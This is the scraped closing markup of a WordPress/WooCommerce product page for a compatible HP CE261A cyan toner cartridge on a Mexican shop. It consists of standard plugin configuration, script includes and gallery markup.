{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Toner Compatible","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible\/"}},{"@type":"ListItem","position":3,"item":{"name":"HP","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible\/hp\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cartucho de Toner Compatible CE261A Cyan","@id":"https:\/\/controlprint.com.mx\/product\/cartucho-de-toner-compatible-ce261a-cyan\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
